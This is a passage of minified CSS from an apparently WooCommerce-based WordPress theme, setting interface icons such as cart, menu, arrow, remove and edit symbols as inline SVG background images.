12.558594 C 8.9782095 12.377122 9 12.190953 9 12 C 9 11.809047 8.9782095 11.622878 8.9433594 11.441406 L 16.078125 7.2792969 C 16.60146 7.7221461 17.267923 8 18 8 C 19.64501 8 21 6.6450096 21 5 C 21 3.3549904 19.64501 2 18 2 z M 18 4 C 18.564129 4 19 4.4358706 19 5 C 19 5.5641294 18.564129 6 18 6 C 17.435871 6 17 5.5641294 17 5 C 17 4.4358706 17.435871 4 18 4 z M 6 11 C 6.5641294 11 7 11.435871 7 12 C 7 12.564129 6.5641294 13 6 13 C 5.4358706 13 5 12.564129 5 12 C 5 11.435871 5.4358706 11 6 11 z M 18 18 C 18.564129 18 19 18.435871 19 19 C 19 19.564129 18.564129 20 18 20 C 17.435871 20 17 19.564129 17 19 C 17 18.435871 17.435871 18 18 18 z'></path></svg>")}.trigger-footer-widget-icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='34' height='34' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 11 3 C 10.448 3 10 3.448 10 4 L 10 6 C 10 6.552 10.448 7 11 7 L 13 7 C 13.552 7 14 6.552 14 6 L 14 4 C 14 3.448 13.552 3 13 3 L 11 3 z M 11 10 C 10.448 10 10 10.448 10 11 L 10 13 C 10 13.552 10.448 14 11 14 L 13 14 C 13.552 14 14 13.552 14 13 L 14 11 C 14 10.448 13.552 10 13 10 L 11 10 z M 11 17 C 10.448 17 10 17.448 10 18 L 10 20 C 10 20.552 10.448 21 11 21 L 13 21 C 13.552 21 14 20.552 14 20 L 14 18 C 14 17.448 13.552 17 13 17 L 11 17 z'></path></svg>")}.trigger-footer-widget-icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='34' height='34' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 11 3 C 10.448 3 10 3.448 10 4 L 10 6 C 10 6.552 10.448 7 11 7 L 13 7 C 13.552 7 14 6.552 14 6 L 14 4 C 14 3.448 13.552 3 13 3 L 11 3 z M 11 10 C 10.448 10 10 10.448 10 11 L 10 13 C 10 13.552 10.448 14 11 14 L 13 14 C 13.552 14 14 13.552 14 13 L 14 11 C 14 10.448 13.552 10 13 10 L 11 10 z M 11 17 C 10.448 17 10 17.448 10 18 L 10 20 C 10 20.552 10.448 21 11 21 L 13 21 C 13.552 21 14 20.552 14 20 L 14 18 C 14 17.448 13.552 17 13 17 L 11 17 z'></path></svg>")}.wp-block-getbowtied-vertical-slider .product div.quantity .minus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 3 11 L 3 13 L 21 13 L 21 11 L 3 11 z'></path></svg>")}.wp-block-getbowtied-vertical-slider .product div.quantity .plus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 11 3 L 11 11 L 3 11 L 3 13 L 11 13 L 11 21 L 13 21 L 13 13 L 21 13 L 21 11 L 13 11 L 13 3 L 11 3 z'></path></svg>")}.woocommerce div.quantity .minus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 3 11 L 3 13 L 21 13 L 21 11 L 3 11 z'></path></svg>")}.woocommerce div.quantity .plus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 11 3 L 11 11 L 3 11 L 3 13 L 11 13 L 11 21 L 13 21 L 13 13 L 21 13 L 21 11 L 13 11 L 13 3 L 11 3 z'></path></svg>")}.woocommerce a.remove{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.woocommerce a.remove:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}#site-footer .woocommerce a.remove{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}#site-footer .woocommerce a.remove:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.woocommerce-store-notice a.woocommerce-store-notice__dismiss-link:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.product-nav-previous a{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.pswp.pswp--open .pswp__button.pswp__button--arrow--left{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>") !important}.product-nav-next a{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.pswp.pswp--open .pswp__button.pswp__button--arrow--right{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>") !important}.single .post-navigation .previous-post-nav .nav-post-title:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.single .post-navigation .next-post-nav .nav-post-title:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.single .post-navigation .previous-post-nav:hover .nav-post-title:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.single .post-navigation .next-post-nav:hover .nav-post-title:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.comment .comment-reply a:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.2929688 2.2929688 L 2.5859375 7 L 7.2929688 11.707031 L 8.7070312 10.292969 L 6.4140625 8 L 15 8 C 17.220375 8 19 9.7796254 19 12 L 19 21 L 21 21 L 21 12 C 21 8.6983746 18.301625 6 15 6 L 6.4140625 6 L 8.7070312 3.7070312 L 7.2929688 2.2929688 z'></path></svg>")}.comment .comment-reply a:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.2929688 2.2929688 L 2.5859375 7 L 7.2929688 11.707031 L 8.7070312 10.292969 L 6.4140625 8 L 15 8 C 17.220375 8 19 9.7796254 19 12 L 19 21 L 21 21 L 21 12 C 21 8.6983746 18.301625 6 15 6 L 6.4140625 6 L 8.7070312 3.7070312 L 7.2929688 2.2929688 z'></path></svg>")}.comment span.comment-edit-link a:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 18.414062 2 C 18.158062 2 17.902031 2.0979687 17.707031 2.2929688 L 5 15 C 5 15 6.005 15.005 6.5 15.5 C 6.995 15.995 6.984375 16.984375 6.984375 16.984375 C 6.984375 16.984375 8.003 17.003 8.5 17.5 C 8.997 17.997 9 19 9 19 L 21.707031 6.2929688 C 22.098031 5.9019687 22.098031 5.2689063 21.707031 4.8789062 L 19.121094 2.2929688 C 18.926094 2.0979688 18.670063 2 18.414062 2 z M 18.414062 4.4140625 L 19.585938 5.5859375 L 18.537109 6.6347656 L 17.365234 5.4628906 L 18.414062 4.4140625 z M 15.951172 6.8769531 L 17.123047 8.0488281 L 9.4609375 15.710938 C 9.2099375 15.538938 8.9455469 15.408594 8.6855469 15.308594 C 8.5875469 15.050594 8.4590625 14.789063 8.2890625 14.539062 L 15.951172 6.8769531 z M 3.6699219 17 L 3 21 L 7 20.330078 L 3.6699219 17 z'></path></svg>")}.comment span.comment-edit-link a:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 18.414062 2 C 18.158062 2 17.902031 2.0979687 17.707031 2.2929688 L 5 15 C 5 15 6.005 15.005 6.5 15.5 C 6.995 15.995 6.984375 16.984375 6.984375 16.984375 C 6.984375 16.984375 8.003 17.003 8.5 17.5 C 8.997 17.997 9 19 9 19 L 21.707031 6.2929688 C 22.098031 5.9019687 22.098031 5.2689063 21.707031 4.8789062 L 19.121094 2.2929688 C 18.926094 2.0979688 18.670063 2 18.414062 2 z M 18.414062 4.4140625 L 19.585938 5.5859375 L 18.537109 6.6347656 L 17.365234 5.4628906 L 18.414062 4.4140625 z M 15.951172 6.8769531 L 17.123047 8.0488281 L 9.4609375 15.710938 C 9.2099375 15.538938 8.9455469 15.408594 8.6855469 15.308594 C 8.5875469 15.050594 8.4590625 14.789063 8.2890625 14.539062 L 15.951172 6.8769531 z M 3.6699219 17 L 3 21 L 7 20.330078 L 3.6699219 17 z'></path></svg>")}.filters_button:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.filters_button:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.woocommerce-checkout .woocommerce-info:before, .woocommerce-checkout.woocommerce-page .woocommerce-info:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 12 2 C 6.4889971 2 2 6.4889971 2 12 C 2 17.511003 6.4889971 22 12 22 C 17.511003 22 22 17.511003 22 12 C 22 6.4889971 17.511003 2 12 2 z M 12 4 C 16.430123 4 20 7.5698774 20 12 C 20 16.430123 16.430123 20 12 20 C 7.5698774 20 4 16.430123 4 12 C 4 7.5698774 7.5698774 4 12 4 z M 11 7 L 11 9 L 13 9 L 13 7 L 11 7 z M 11 11 L 11 17 L 13 17 L 13 11 L 11 11 z'></path></svg>")}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button:hover, .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button:focus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.widget .recentcomments:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 4.0019531 3 C 2.9088903 3 2.0019531 3.9069372 2.0019531 5 L 2.0019531 17 C 2.0019531 18.093063 2.9088903 19 4.0019531 19 L 18.001953 19 L 22.001953 23 L 21.990234 4.9980469 C 21.990235 3.9049841 21.082089 3 19.990234 3 L 4.0019531 3 z M 4.0019531 5 L 19.990234 5 L 19.998047 18.167969 L 18.830078 17 L 4.0019531 17 L 4.0019531 5 z M 7 8 L 7 10 L 17 10 L 17 8 L 7 8 z M 7 12 L 7 14 L 14 14 L 14 12 L 7 12 z'></path></svg>")}#site-footer .widget .recentcomments:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 4.0019531 3 C 2.9088903 3 2.0019531 3.9069372 2.0019531 5 L 2.0019531 17 C 2.0019531 18.093063 2.9088903 19 4.0019531 19 L 18.001953 19 L 22.001953 23 L 21.990234 4.9980469 C 21.990235 3.9049841 21.082089 3 19.990234 3 L 4.0019531 3 z M 4.0019531 5 L 19.990234 5 L 19.998047 18.167969 L 18.830078 17 L 4.0019531 17 L 4.0019531 5 z M 7 8 L 7 10 L 17 10 L 17 8 L 7 8 z M 7 12 L 7 14 L 14 14 L 14 12 L 7 12 z'></path></svg>")}select, .content-area .select2-selection__arrow:before, .content-area .select2-container .select2-choice .select2-arrow:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.catalog-page .woocommerce-ordering:hover .select2-selection__arrow:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.catalog-page .woocommerce-ordering .select2-selection__arrow:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.language-and-currency .select2-selection__arrow:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.transparent_header.transparency_light #site-navigation.main-navigation > ul > li.menu-item-has-children > a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky #site-navigation.main-navigation > ul > li.menu-item-has-children > a:not(:hover):after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky #site-navigation.main-navigation > ul > li.menu-item-has-children > a:hover:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>") !important}.transparent_header.transparency_dark #site-navigation.main-navigation > ul > li.menu-item-has-children > a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}#site-navigation.main-navigation > ul > li.menu-item-has-children > a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}#page:not(.transparent_header) #site-navigation.main-navigation > ul > li.menu-item-has-children > a:hover:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.main-navigation ul li a:after{height:16px;width:16px}#site-navigation-top-bar.main-navigation > ul > li.menu-item-has-children > a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}#site-navigation-top-bar.main-navigation > ul > li.menu-item-has-children > a:hover:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.transparent_header.transparency_light .mobile-menu-button span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.transparent_header.transparency_dark .mobile-menu-button span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.transparent_header.transparency_light .mobile-menu-button:hover span.mobile-menu-text, .transparent_header.transparency_dark .mobile-menu-button:hover span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.mobile-menu-button span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.mobile-menu-button a:hover span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.transparent_header.transparency_light .site-tools ul li.shopping-bag-button .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.shopping-bag-button:not(:hover) .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.shopping-bag-button:hover .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>") !important}.transparent_header.transparency_dark .site-tools ul li.shopping-bag-button .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>")}.site-tools ul li.shopping-bag-button .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>")}.site-tools ul li.shopping-bag-button:hover .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 